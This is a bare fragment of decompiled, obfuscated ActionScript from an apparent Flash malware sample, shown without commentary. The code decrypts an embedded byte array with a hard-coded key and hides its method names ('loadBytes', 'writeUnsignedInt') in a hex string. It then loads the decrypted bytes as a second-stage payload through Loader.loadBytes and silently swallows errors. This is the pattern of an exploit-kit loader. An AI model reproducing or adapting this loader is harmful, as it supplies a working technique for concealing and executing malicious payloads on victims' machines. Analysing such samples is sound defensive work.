 try
{
_loc1_ = 0;
_loc2_ = new ByteArray();
_loc2_.endian = Endian.LITTLE_ENDIAN;
_loc3_ = LoaderInfo(this.root.loaderInfo);
_loc4_ = new LoaderContext();
_loc5_ = "param" + "eters";
_loc4_[_loc5_] = _loc3_[_loc5_];
_loc4_[_loc5_].mull7 = this.loaderInfo.url;
_loc6_ = this.n5hu4();
_loc7_ = "contentLoaderInfo";
_loc8_ = _loc6_[_loc7_] as LoaderInfo;
_loc9_ = this.gabsk6();
_loc1_ = 0;
while(_loc1_ < _loc9_.length)
{
_loc9_[_loc1_] = this.deco66(_loc9_,_loc1_,14648159);
_loc1_++;
}
_loc10_ = "7772697465556E7369676E6564496E743B6C6F616442797465733B6164644".concat("576656E744C697374656E65723B636F6D706C657465");
_loc11_ = this.t45f4(_loc10_);
_loc12_ = _loc11_.split(";");
_loc1_ = 0;
while(_loc1_ < _loc9_.length)
{
_loc2_[_loc12_[0]](_loc9_[_loc1_]);
_loc1_++;
}
_loc2_.length = 3579;
_loc8_[_loc12_[2]](_loc12_[3],this.jinxka);
_loc6_[_loc12_[1]](_loc2_,_loc4_);
}
catch(e:Error)
{
}